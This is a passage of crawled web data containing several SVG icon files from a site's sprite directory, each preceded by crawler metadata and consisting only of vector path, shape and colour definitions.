    <path d="M31.48594 39.99687a1.98781 1.98781 0 0 1-1.33359-.5121L16.63948 27.32331a1.34606 1.34606 0 0 1-.44479-.99886v-.15974l-7.41185-7.41264a.384.384 0 0 0-.273-.113h-.02689a1.33478 1.33478 0 0 1-.95016-.39352L.50991 11.22383a1.75562 1.75562 0 0 1 0-2.48032L8.74306.51077a1.756 1.756 0 0 1 2.48032 0l7.02287 7.02248a1.335 1.335 0 0 1 .39352.95016v.02692a.38323.38323 0 0 0 .113.27278l7.299 7.299a.38344.38344 0 0 0 .27278.113 1.34606 1.34606 0 0 1 .99886.44479l12.1615 13.51291a1.99356 1.99356 0 0 1-.07205 2.74379l-6.51612 6.51612a1.98881 1.98881 0 0 1-1.4108.58415ZM9.98321.95635a.79378.79378 0 0 0-.563.23279L1.18769 9.4207a.797.797 0 0 0 0 1.12574l7.02248 7.02248a.38363.38363 0 0 0 .273.113h.02692a1.335 1.335 0 0 1 .95016.39352l7.69234 7.69234v.55664a.3866.3866 0 0 0 .12768.28624l13.51285 12.16169a1.03567 1.03567 0 0 0 1.42524-.03761l6.51612-6.51593a1.03587 1.03587 0 0 0 .03741-1.42524L26.61083 17.28071a.3866.3866 0 0 0-.28683-.12788 1.335 1.335 0 0 1-.95016-.39352L18.075 9.46049a1.335 1.335 0 0 1-.39352-.95016v-.02692a.38363.38363 0 0 0-.113-.273L10.546 1.18815a.793.793 0 0 0-.56279-.2318Z" transform="translate(.00304 .00203)" style="fill:#0e4583"/>
    <path d="M31.91292 24.10781a5.2566 5.2566 0 0 1 0 7.43382l-.37175.37175a5.2566 5.2566 0 0 1-7.43382 0L2.301 10.107a.17439.17439 0 0 1 0-.24663l7.55889-7.55795a.17439.17439 0 0 1 .24663 0Z" transform="translate(.00304 .00203)" style="fill:#236cb3"/>
    <path transform="rotate(-45 4.30958924 4.30330969)" style="fill:#0e4583" d="M2.72865 3.78032h3.15394v1.05131H2.72865z"/>
    <path transform="rotate(-45 10.35874958 10.35260544)" style="fill:#fff" d="M6.14963 8.25264h8.41031v4.20525H6.14963z"/>
    <path d="M8.86816 15.49282 5.21737 11.842l6.6242-6.6242 3.65079 3.65079ZM6.57194 11.842l2.29622 2.29622 5.26963-5.26963-2.29622-2.29619Z" transform="translate(.00304 .00203)" style="fill:#0e4583"/>
    <rect x="13.79569" y="17.62207" width="3.15394" height="3.6795" rx=".39828" ry=".39828" transform="rotate(-45 15.3766252 19.4591533)" style="fill:#9bc8ec"/>
    <rect x="17.88435" y="13.5333" width="3.15394" height="3.6795" rx=".39828" ry=".39828" transform="rotate(-45 19.4652909 15.37038252)" style="fill:#9bc8ec"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/cvwqq3ponr7mfzyb4vczvutvb1m5q1m5.svg
body_size: 772
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="11.42px" width="40px" viewBox="0 0 40 11.42">
  <g id="svg">
    <path d="M40,24.55H0V14.29H40ZM.57,24H39.43V14.86H.57Z" transform="translate(0 -14.29)" style="fill: #134484"/>
    <rect x="25.78" y="2.72" width="1.32" height="1.32" style="fill: #134484"/>
    <rect x="3.51" y="2.72" width="1.32" height="1.32" style="fill: #134484"/>
    <rect x="25.78" y="6.52" width="1.32" height="1.32" style="fill: #134484"/>
    <circle cx="4.17" cy="7.59" r="1.08" style="fill: #226bb2"/>
    <path d="M4.17,23.12a1.24,1.24,0,0,1,0-2.48,1.25,1.25,0,0,1,1.24,1.24h0A1.24,1.24,0,0,1,4.17,23.12Zm0-2.15a.92.92,0,1,0,.91.91h0A.91.91,0,0,0,4.17,21Z" transform="translate(0 -14.29)" style="fill: #134484"/>
    <circle cx="35.37" cy="7.59" r="1.08" style="fill: #226bb2"/>
    <path d="M35.37,23.12a1.24,1.24,0,1,1,1.24-1.24,1.24,1.24,0,0,1-1.24,1.24Zm0-2.15a.92.92,0,1,0,.92.91h0a.92.92,0,0,0-.92-.91Z" transform="translate(0 -14.29)" style="fill: #134484"/>
    <path d="M25.33,22.17H8.47V16.41H25.33ZM9,21.6H24.75V17H9Z" transform="translate(0 -14.29)" style="fill: #134484"/>
    <path d="M31,20.28H28.69L29.57,18h.48Zm-.64-.37-.51-1.35-.49,1.34Z" transform="translate(0 -14.29)" style="fill: #134485"/>
    <path d="M31.82,18.62l-.1.38a.25.25,0,0,0-.16.16.58.58,0,0,0,0,.26.81.81,0,0,0,.08.34.48.48,0,0,0,.27.21v-.7a1.92,1.92,0,0,1,0-.39.4.4,0,0,1,.15-.19.49.49,0,0,1,.28-.07.69.69,0,0,1,.41.12.71.71,0,0,1,.26.31,1,1,0,0,1,.08.38.93.93,0,0,1-.2.58,1,1,0,0,1-.58.32v.57h-.43v-.57a.93.93,0,0,1-.58-.3.87.87,0,0,1-.21-.59.9.9,0,0,1,.21-.62A.69.69,0,0,1,31.82,18.62ZM32.29,20a.6.6,0,0,0,.34-.62.58.58,0,0,0-.07-.28A.19.19,0,0,0,32.4,19a.08.08,0,0,0-.08.05.8.8,0,0,0,0,.3Z" transform="translate(0 -14.29)" style="fill: #134485"/>
    <rect y="9.97" width="3.2" height="0.88" style="fill: #134485"/>
    <rect y="9.69" width="1.23" height="1.73" style="fill: #134485"/>
    <rect x="36.8" y="9.97" width="3.2" height="0.88" style="fill: #134485"/>
    <rect x="38.77" y="9.69" width="1.23" height="1.73" style="fill: #134485"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/7fejvjkdnved5qnwop3u8lwl3tl1l251.svg
body_size: 5083
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.48px" viewBox="0 0 39.48 40">
  <g id="svg">
    <g transform="matrix(.01981 0 0 .01981 .044609 .108223)">
      <path d="M1773.56888 1905.11628A555.61474 555.61474 0 1 1 1914.74 1734.7005a553.761 553.761 0 0 1-141.17112 170.41578Zm-659.33224-815.81456C903.371 1259.721 870.46551 1569.9188 1040.88475 1780.78441c170.41873 210.865 480.61657 243.77051 691.48218 73.35128s243.77114-480.61709 73.3524-691.48207c-170.41924-210.86562-480.61708-243.77114-691.48269-73.3519Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path d="M1806.79368 1876.036c-92.13473 74.46226-179.26079 93.15864-182.99788 93.932l-6.97866-33.69723 3.48933 16.84861-3.51543-16.844c.8636-.18149 87.31632-18.96125 174.96389-92.42872 117.35916-98.29075 181.44213-242.79762 190.46875-429.50477 6.45931-133.59542-52.4215-266.94111-175.00736-396.33488-92.71018-97.85807-223.26476-194.7829-388.03723-288.08089a1950.72862 1950.72862 0 0 1-212.68472-139.1949l-7.27975-5.489 20.71894-27.47729 7.28025 5.4896a1916.03769 1916.03769 0 0 0 208.92125 136.7252c397.262 224.93951 592.5579 465.845 580.4624 716.02392-5.23581 108.28775-28.96934 204.77524-70.54073 286.78208-33.44221 65.97193-78.39475 122.70324-133.61095 168.61642q-2.827 2.35267-5.6521 4.63385Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path d="m1993.54151 1467.11552-33.49237-7.91115c30.74811-130.16884-2.791-272.02532-99.685-421.62942-73.27987-113.14478-183.9387-232.28079-328.90154-354.101-11.3215-9.51361-21.76829-18.18168-31.87213-26.56417-47.81117-39.66792-82.35521-68.32883-129.88731-120.27678l-6.15609-6.72734 25.39024-23.23 6.155 6.72722c45.93574 50.20314 79.71686 78.23065 126.47222 117.02244 10.144 8.4169 20.63432 17.11975 32.03776 26.70293 349.50233 293.70489 497.51912 566.22411 439.93922 809.98727ZM1742.915 1909.7732c-38.35742 31-82.619 56.95288-131.87388 77.29515-95.90328 39.03279-205.1747 47.3018-334.14007 25.31147l-.80105-.15609c-2.185-.481-4.28577-.95191-6.32422-1.40939-9.53994-2.13969-17.07522-3.8306-25.47264-4.72082l-1.25519-.13372-1.22285-.3152c-81.786-21.07192-152.7786-61.4863-223.41831-127.18578-71.86079-67.69408-130.23117-138.3342-173.57146-210.033-50.26859-83.16112-80.42392-168.08893-89.627-252.42651-16.16614-148.143-70.493-251.00672-147.09039-359.87771l28.14452-19.80165c68.92949 97.97147 135.19125 211.32423 153.15562 375.947 16.16876 148.1666 103.4839 300.68615 252.50594 441.0683 65.853 61.247 131.78959 99.008 207.31181 118.68031 9.80994 1.12313 18.30276 3.02884 28.07328 5.22086 1.86792.41834 3.789.85029 5.78114 1.28863 122.28107 20.79479 225.28773 13.17327 314.89667-23.29719 52.78585-21.80092 99.40472-50.43048 138.46976-85.06l22.82615 25.75365q-7.99202 7.08249-16.36783 13.85169Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path d="M1314.80575 2015.6622c-122.73991 2.52864-240.05112-46.20447-358.63895-148.98279-102.71252-89.02019-192.06755-204.87273-278.48056-316.91062-29.06435-37.68211-56.516-73.27459-84.23227-107.56887-24.66434-30.518-46.30876-56.20721-65.4046-78.87279-33.91666-40.25538-63.20731-75.02106-94.68423-119.26157l28.04081-19.95035c30.66032 43.0939 58.15349 75.72588 92.961 117.039 19.20207 22.79065 40.96667 48.62343 65.8518 79.41466 27.9622 34.5986 55.52995 70.34108 84.71619 108.18292 165.49846 214.575 353.07934 457.77949 609.16107 452.50467Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path style="fill:#236cb3" d="m1242.827 576.162-42.277 34.168-127.986-129.535-148.061-183.202 70.462-56.946 148.061 183.201 99.801 152.314z"/>
      <path d="m1294.8537 594.59668-66.49943 53.7441-139.534-141.22311L929.40411 309.8666l97.22656-78.57743 159.41613 197.25108ZM1230.94525 602l18.05542-14.59218-90.797-138.57082-136.70679-169.152L977.8 315.00038l136.70677 169.152Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path d="M912.51242 106.795h27.35833a13.5 13.5 0 0 1 13.5 13.5v185.8138h-54.35832V120.29495a13.5 13.5 0 0 1 13.5-13.5Z" transform="rotate(-38.945 890.6560283 240.18162933)" style="fill:#0e4583"/>
      <path style="fill:#236cb3" d="m1369.659 473.658-42.277 34.168-127.986-129.535-148.061-183.202 70.462-56.946 148.061 183.201 99.801 152.314z"/>
      <path d="m1421.68534 492.09276-66.49942 53.74409-139.534-141.2231-159.41616-197.25108 97.22718-78.57793 159.41613 197.25108Zm-63.90844 7.40333 18.05542-14.59219-90.79639-138.57131-136.70678-169.152-43.69756 35.31588 136.70677 169.152Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path d="M1039.34432 4.29083h27.35833a13.5 13.5 0 0 1 13.5 13.5v185.8138h-54.35831V17.79082a13.5 13.5 0 0 1 13.5-13.5Z" transform="rotate(-38.945 1017.4879227 137.67751278)" style="fill:#0e4583"/>
      <path style="fill:#216db4" d="m462.519 867.988-8.977 207.43-49.371-16.69-125.406-540.699 47.524-9.768 138.41 356.519-2.18 3.208z"/>
      <path d="m306.95476 528.39739 47.65222-9.83164 5.11943 2.80908L498.1034 877.9895l-.495 4.20778-1.49583 2.15951-8.96314 206.15458-6.02915 4.1395-49.37077-16.69-2.93914-3.24139-125.40585-540.69883Zm45.655-.051-39.25053 8.10038 123.78936 533.63784 41.14783 13.89247 8.78091-201.30672.82656-2.38721.84537-1.20673Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path d="M494.43971 885.17522a63.7553 63.7553 0 0 0 6.86729-4.70822l101.40025 178.80612a23.79647 23.79647 0 0 0 32.4057 8.89023l3.73524-2.1448a23.78877 23.78877 0 0 0 9.06448-32.35272l-289.70439-510.993a23.79644 23.79644 0 0 0-32.40564-8.8902l-3.73528 2.14472a23.78882 23.78882 0 0 0-9.06448 32.35272l139.3002 245.60237a45.32738 45.32738 0 0 0-7.49285 3.428 50.63054 50.63054 0 0 0-19.26376 68.909c13.58014 24.36656 44.55153 32.76884 68.89324 18.95578Z" transform="translate(-29.09923 -14.84022)" style="fill:#9bc8ec"/>
      <path d="m319.71257 511.92421 3.73528-2.14472a28.31953 28.31953 0 0 1 38.65733 10.59016l289.8 511.02542a28.31013 28.31013 0 0 1-10.798 38.59406l-3.73524 2.1448a28.31954 28.31954 0 0 1-38.65739-10.59018l-98.85786-174.41881a31.67239 31.67239 0 0 1-3.125 1.92545c-26.56224 14.97885-60.27707 5.85673-75.27368-20.59272a55.24341 55.24341 0 0 1 20.99739-75.15033 31.2626 31.2626 0 0 1 3.25-1.66942l-136.72831-240.9916a28.53066 28.53066 0 0 1 10.73548-38.72211Zm316.93906 550.25163a19.298 19.298 0 0 0 7.364-26.20684L354.21559 524.9435a19.304 19.304 0 0 0-26.24966-7.22281l-3.73528 2.14472a19.29809 19.29809 0 0 0-7.364 26.20685l139.3002 245.60237-2.37692 6.55619a45.45645 45.45645 0 0 0-6.84946 3.11324 45.89284 45.89284 0 1 0 45.2402 79.86042 43.15893 43.15893 0 0 0 6.19088-4.298l6.83254 1.25717 101.4002 178.80611a19.304 19.304 0 0 0 26.24966 7.22281Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <path d="M450.92521 819.77769a25.26834 25.26834 0 1 1-9.60068 34.51851 25.38908 25.38908 0 0 1 9.60068-34.51851Zm20.42349 36.08752a16.13155 16.13155 0 1 0-22.072-6.01493 16.154 16.154 0 0 0 22.072 6.01493Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <ellipse cx="413.10494" cy="783.00155" rx="14.28292" ry="14.20571" transform="rotate(-28.796 369.65206085 832.25592147)" style="fill:#0e4583"/>
      <path d="m564.28064 1038.44123 87.409-51.87316L782.4747 1238.668c1.05017 1.95359 10.14912 43.97545 8.18894 45.20418l-51.1728 28.12823c-1.92928 1.13946-38.43853-9.40117-39.57449-11.384Z" transform="translate(-29.09923 -14.84022)" style="fill:#fff"/>
      <path d="m553.1351 1035.44747 101.7929-60.44835 140.50786 259.91233c11.80252 21.87408 3.8526 50.09782-17.78162 62.99062l-23.41597 13.88293c-21.60338 12.80355-48.79284 5.44885-60.5953-16.42521Zm95.31616-37.31047-73.05589 43.38729L707.996 1286.87386a27.43423 27.43423 0 0 0 38.42086 10.37764l23.41595-13.88294c13.6527-8.12556 18.71109-26.05915 11.21912-39.88194Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <g>
        <path style="fill:#216db4" d="m238.562 1041.471 22.153 206.194-51.383-9.207L4.244 722.917l45.594-16.653 190.402 331.718-1.678 3.489z"/>
        <path d="m31.773 733.47439 45.71219-16.734 5.48945 2.01983 190.38366 331.81693.13957 4.2288-1.15794 2.35334 21.97629 204.93117-5.35037 4.97707-51.38282-9.207-3.3953-2.76817-205.0885-515.54082Zm45.19834-6.7797-37.65222 13.78573 202.43123 508.80527 42.82211 7.656-21.43125-200.11628.46119-2.47957.65647-1.31644Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      </g>
      <g>
        <path d="M270.806 1058.21419a63.59715 63.59715 0 0 0 6.09518-5.66232l127.16138 161.65324a23.88794 23.88794 0 0 0 33.41738 4.00405l3.37752-2.66888a23.69755 23.69755 0 0 0 4.1337-33.28946L81.66574 720.266a23.88792 23.88792 0 0 0-33.41732-4.004l-3.37758 2.66881a23.69761 23.69761 0 0 0-4.1337 33.28945l174.68467 222.03868a45.28858 45.28858 0 0 0-6.90614 4.49013 50.43654 50.43654 0 0 0-8.762 70.89788c17.09304 22.06415 49.0172 25.79766 71.05233 8.56724Z" transform="translate(-29.09923 -14.84022)" style="fill:#9bc8ec"/>
        <path d="m41.94011 715.3241 3.37757-2.66881a28.42821 28.42821 0 0 1 39.86191 4.76155l363.425 462.00278a28.20173 28.20173 0 0 1-4.91613 39.70927l-3.37753 2.66888a28.42822 28.42822 0 0 1-39.862-4.76156l-123.98746-157.6948a31.6096 31.6096 0 0 1-2.80608 2.36229c-24.05936 18.70911-58.80769 14.669-77.615-9.24357a55.03169 55.03169 0 0 1 9.54452-77.31768 31.22206 31.22206 0 0 1 2.96821-2.12785L37.105 755.15062a28.42126 28.42126 0 0 1 4.83511-39.82652Zm396.16729 496.74467a19.22394 19.22394 0 0 0 3.36971-26.9688L78.05209 723.09712a19.37829 19.37829 0 0 0-27.07236-3.26459l-3.37757 2.66881a19.224 19.224 0 0 0-3.36971 26.9688L218.91711 971.5089l-1.3724 6.82561a45.67578 45.67578 0 0 0-14.2957 68.5624 46.30245 46.30245 0 0 0 64.72592 7.72852 43.05134 43.05134 0 0 0 5.48679-5.15742l6.95347.23458 127.16132 161.65323a19.37824 19.37824 0 0 0 27.07236 3.26459Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      </g>
      <path d="M217.9327 1000.03768a25.28267 25.28267 0 1 1-4.34051 35.50755 25.18586 25.18586 0 0 1 4.34051-35.50755Zm25.62314 32.63177a16.09227 16.09227 0 0 0 2.77549-22.66781 16.31436 16.31436 0 0 0-22.75505-2.68738 16.09227 16.09227 0 0 0-2.7755 22.66782 16.32006 16.32006 0 0 0 22.75506 2.68737Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      <ellipse cx="174.98086" cy="969.28998" rx="14.28292" ry="14.20571" transform="rotate(-19.215 116.59485003 1047.8254717)" style="fill:#0e4583"/>
      <g>
        <path d="m363.19844 1197.10215 77.85373-62.34065 167.052 224.06592c1.32455 1.73527 16.07151 39.671 14.3355 41.13216l-64.14771 37.73308a4.01916 4.01916 0 0 1-5.64489-.64893Z" transform="translate(-29.09923 -14.84022)" style="fill:#fff"/>
        <path d="m351.82014 1195.78826 90.65934-72.637 176.99764 230.75375c14.87392 19.42329 11.34324 47.75466-7.91786 63.23629l-20.85826 16.68759a43.46458 43.46458 0 0 1-61.88326-7.28688Zm87.80473-49.41656L374.56 1198.5065l167.04654 217.82961a27.5914 27.5914 0 0 0 39.23193 4.58474l20.85821-16.68755a29.0332 29.0332 0 0 0 4.97474-40.032Z" transform="translate(-29.09923 -14.84022)" style="fill:#0e4583"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/33giaz3oimtzhxoml0abgakfwogntaq9.svg
body_size: 1000
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g transform="matrix(0.019752, 0, 0, 0.019752, 3.05443, 0.000227)">
    <path d="M906.14622,1669.20478a69.1497,69.1497,0,0,1-69.14937-69.14936V299.19579c0-7.26255-5.36532-12.57-9.86562-15.74222-8.56328-6.03738-23.44049-10.45087-39.49463-4.719L456.275,396.94838C386.4873,421.84878,309.27951,411.66,249.75137,369.69413c-53.4393-37.673-84.08928-95.10611-84.08928-157.57175,0-109.21477,95.86339-198.068,213.69611-198.068H1532.72393a69.14937,69.14937,0,1,1,0,138.29873H874.47366a177.535,177.535,0,0,1,32.343,18.06714c43.519,30.68053,68.4789,77.61618,68.4789,128.77558V1600.05542A69.1497,69.1497,0,0,1,906.14622,1669.20478ZM379.3582,152.35307c-40.86932,0-75.39738,27.37163-75.39738,59.76931,0,23.12536,15.9625,37.83053,25.476,44.53838C351.92066,272.5091,382.717,276.355,409.804,266.692L730.29832,152.35307Z" transform="translate(-165.66209 -14.05434)" style="fill: #0e4583"/>
    <polygon points="670.153 1586 740.483 2025.088 810.814 1586 670.153 1586" style="fill: #0e4583"/>
    <path d="M1458.55976,1398.299c-233.20708,0-422.93373-189.72664-422.93373-422.93533,0-233.20547,189.72665-422.93212,422.93373-422.93212s422.93533,189.72665,422.93533,422.93212C1881.49509,1208.57237,1691.76684,1398.299,1458.55976,1398.299Zm0-776.71808c-195.0775,0-353.78436,158.70686-353.78436,353.78275,0,195.07749,158.70686,353.786,353.78436,353.786s353.786-158.70848,353.786-353.786C1812.34573,780.28779,1653.63725,621.58093,1458.55976,621.58093Z" transform="translate(-165.66209 -14.05434)" style="fill: #0e4583"/>
    <g>
      <rect x="1258.32299" y="694.59196" width="69.14937" height="340.42976" style="fill: #0e4583"/>
      <rect x="1028.10807" y="1000.44704" width="529.58081" height="69.14937" style="fill: #0e4583"/>
      <rect x="1098.71895" y="1104.54732" width="388.35904" height="69.14937" style="fill: #0e4583"/>
      <rect x="1204.63447" y="1193.45365" width="176.5264" height="69.14937" style="fill: #0e4583"/>
    </g>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/53m0jc19q0e0m1og2o66k6ihxor7wjob.svg
body_size: 1233
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40.63598px" width="40px" viewBox="0 0 40 40.63598">
  <g id="svg">
    <path style="fill:#9bc8ec" d="M12.516 2.452 10.004.531 5.78 4.677l1.874 2.548 4.862-4.773z"/>
    <path d="m12.90823 2.50787-4.8621 4.77227a.53091.53091 0 0 1-.8-.06371L5.372 4.668a.53091.53091 0 0 1 .05585-.6938L9.65182-.17111a.53091.53091 0 0 1 .69465-.04247l2.51206 1.92042a.53091.53091 0 0 1 .04948.801ZM7.73905 6.09366l3.98779-3.91495L10.067.90919 6.50075 4.41045Z" transform="translate(-.02001 .32303)" style="fill:#0e4583"/>
    <path d="m29.49308 20.04094-4.22373 4.14621a.53091.53091 0 0 1-.54493.12339l-.96265-.33086a.53408.53408 0 0 1-.20642-.13039L7.32069 7.31157a.53091.53091 0 0 1 .00666-.75079l.00035-.00034 4.87356-4.78416a.53091.53091 0 0 1 .75079.00666l.00034.00035L29.18685 18.321a.53368.53368 0 0 1 .12742.20876l.31281.96881a.53091.53091 0 0 1-.134.54237ZM24.75925 23.199l3.75525-3.68666-.1735-.53707L12.56632 2.90648 8.4509 6.9463l15.77468 16.07008ZM30.31493 33.42948l-4.87356 4.78416a.53091.53091 0 0 1-.7508-.00666l-.00034-.00035-16.23529-16.5377a.53091.53091 0 0 1-.12636-.20875l-.312-.96881A.53091.53091 0 0 1 8.15 19.949l4.22266-4.14621a.53091.53091 0 0 1 .54472-.12338l.96286.33086a.5341.5341 0 0 1 .20642.13039L30.32109 32.679a.53091.53091 0 0 1-.00616.75048Zm-5.23947 3.654 4.11542-4.03982-15.77467-16.06949-.53367-.18327-3.75526 3.68624.1735.53707Z" transform="translate(-.02001 .32303)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m25.086 38.184 2.512 1.921 4.224-4.146-1.874-2.548-4.862 4.773z"/>
    <path d="M32.21411 36.01481 27.99039 40.161a.53091.53091 0 0 1-.69464.04247l-2.51249-1.92084a.53092.53092 0 0 1-.04948-.801l4.86316-4.7729a.5309.5309 0 0 1 .8.06371l1.87406 2.54837a.53091.53091 0 0 1-.05689.694Zm-4.63868 3.06549 3.56624-3.50084-1.2383-1.6832-3.988 3.91495ZM40.02 33.31375 38.34615 34.957 24.76393 23.19477l3.74591-3.67752Zm-1.71888.19877.27607-.27055-10.1436-12.1596-2.10241 2.06334Z" transform="translate(-.02001 .32303)" style="fill:#0e4583"/>
    <path d="m36.90228 31.16313-.07666-.05313c-.59462-.41326-1.037.11871-.57339.69082l2.4492 2.06185.21661-.21236Z" transform="translate(-.02001 .32303)" style="fill:#9cc8ec"/>
    <path d="m13.17092 16.50761-4.33224 4.25261L.02 11.77718l.07944-8.58443Zm-4.318 2.74991 2.81638-2.76372L1.13811 5.76661l-.0516 5.5801Z" transform="translate(-.02001 .32303)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m2.447 13.834.384-6.757-1.913-1.95-.066 7.083 1.595 1.624z"/>
    <path d="m2.9292 14.7401-2.59-2.63927.07942-8.58465 2.97651 3.03321Zm-1.52372-3.06868.59951.61076.30283-5.324-.85073-.8673Z" transform="translate(-.02001 .32303)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/emjwkrmzjtapgiwpt7645g4m3n0qzzlr.svg
body_size: 1632
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.95259px" viewBox="0 0 39.95259 40">
  <g id="svg">
    <path transform="rotate(-45 23.11094472 16.80658326)" style="fill:#9bc8ec" d="M5.02619 15.03878H41.1664v3.49836H5.02619z"/>
    <path d="m11.5556 31.42965-3.101-3.10124L34.63691 2.14606l3.101 3.10124Zm-1.84613-3.10124 1.84612 1.84633L36.48324 5.2473 34.63691 3.401Z" transform="translate(-.00888 .01581)" style="fill:#0e4583"/>
    <circle cx="26.98975" cy="13.23008" r="10.27134" style="fill:#fff"/>
    <path d="M26.99864 3.83017a9.35142 9.35142 0 1 1-3.65245.737 9.35142 9.35142 0 0 1 3.65245-.737m0-.88743A10.27144 10.27144 0 1 0 37.27 13.21407 10.27137 10.27137 0 0 0 26.99864 2.94274Z" transform="translate(-.00888 .01581)" style="fill:#0e4583"/>
    <rect x=".76365" y="33.57222" width="6.92829" height="4.38518" rx=".26028" ry=".26028" transform="rotate(-45 4.24243953 35.783424)" style="fill:#236cb3"/>
    <path d="M3.32874 39.98419a.9788.9788 0 0 1-.69659-.2885l-2.3348-2.33481a.98529.98529 0 0 1 0-1.39317l4.13322-4.13322a.98549.98549 0 0 1 1.39337 0l2.33481 2.33481a.98549.98549 0 0 1 0 1.39337l-4.13281 4.13282a.97879.97879 0 0 1-.6972.2887ZM5.127 32.433a.09522.09522 0 0 0-.069.02863L.9245 36.59466a.09806.09806 0 0 0 0 .13846l2.33481 2.33481a.09806.09806 0 0 0 .13846 0l4.13342-4.133a.09806.09806 0 0 0 0-.13846l-2.3348-2.33483a.09583.09583 0 0 0-.06943-.02883Z" transform="translate(-.00888 .01581)" style="fill:#0e4583"/>
    <path d="m35.954.31606 3.6775 3.67748a.72075.72075 0 0 1 0 1.01929l-1.22659 1.22659a.25784.25784 0 0 1-.36465 0l-4.33269-4.33269a.25784.25784 0 0 1 0-.36465L34.93416.31549a.72075.72075 0 0 1 1.01929 0Z" transform="translate(-.00888 .01581)" style="fill:#236cb3"/>
    <path d="M38.22237 6.6423a.97757.97757 0 0 1-.69313-.28647L33.59051 2.4171a.98123.98123 0 0 1 0-1.38606L34.069.5525a1.94581 1.94581 0 0 1 2.74858 0l2.5756 2.576a1.94622 1.94622 0 0 1 0 2.74878l-.47853.47853a.97717.97717 0 0 1-.69228.28649ZM35.44435.87186a1.0529 1.0529 0 0 0-.74694.3088l-.47853.47853a.09278.09278 0 0 0-.00014.13122l.00014.00014 3.93872 3.93873a.09258.09258 0 0 0 .13093.00023l.00023-.00023.47853-.47833a1.05736 1.05736 0 0 0 0-1.49387l-2.576-2.57641a1.0533 1.0533 0 0 0-.74694-.30881Z" transform="translate(-.00888 .01581)" style="fill:#0e4583"/>
    <ellipse cx="6.93356" cy="33.09812" rx=".9593" ry="5.17983" transform="rotate(-45 6.9482029 33.11674012)" style="fill:#9bc8ec"/>
    <path d="M10.42128 37.26728a3.31573 3.31573 0 0 1-1.6297-.73394 21.61352 21.61352 0 0 1-2.8509-2.44323 21.65258 21.65258 0 0 1-2.44323-2.8509c-.749-1.08965-.91606-1.74278-.54127-2.11757s1.02793-.2079 2.11757.54127a21.61348 21.61348 0 0 1 2.8509 2.44323 21.65264 21.65264 0 0 1 2.44323 2.8509c.749 1.08965.91606 1.74278.54127 2.11757a.65535.65535 0 0 1-.48787.19267ZM3.737 29.90167a14.96276 14.96276 0 0 0 2.83182 3.56109 14.97571 14.97571 0 0 0 3.56109 2.83182 14.95862 14.95862 0 0 0-2.83182-3.56109A14.97 14.97 0 0 0 3.737 29.90167Z" transform="translate(-.00888 .01581)" style="fill:#0e4583"/>
    <circle cx="26.98975" cy="13.23008" r="2.05423" style="fill:#236cb3"/>
    <path d="M26.99864 15.71212a2.49723 2.49723 0 1 1 2.49723-2.49723 2.50068 2.50068 0 0 1-2.49723 2.49723Zm0-4.10866a1.61082 1.61082 0 1 0 1.61061 1.611v-.00041a1.61244 1.61244 0 0 0-1.61061-1.61059Z" transform="translate(-.00888 .01581)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="m27.359 12.984 4.561 7.641-5.299-7.149.738-.492z"/>
    <path d="M7.88121 33.27415a3.13575 3.13575 0 0 1-1.20375-1.14223l-.0938-.15532 3.0048-3.0048 1.29754 1.29755Z" transform="translate(-.00888 .01581)" style="fill:#236cb3"/>
    <path d="m7.96243 33.82029-.29013-.15471a3.56942 3.56942 0 0 1-1.37449-1.30424l-.27348-.45275 3.56454-3.56515 1.9251 1.9251ZM7.14666 32.041a2.685 2.685 0 0 0 .66776.67263l2.44444-2.44505-.67-.67Z" transform="translate(-.00888 .01581)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/glfnvva8cd9ejd8jsed80ulv52sjx70v.svg
body_size: 2503
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.74121px" width="40px" viewBox="0 0 40 39.74121">
  <g id="svg">
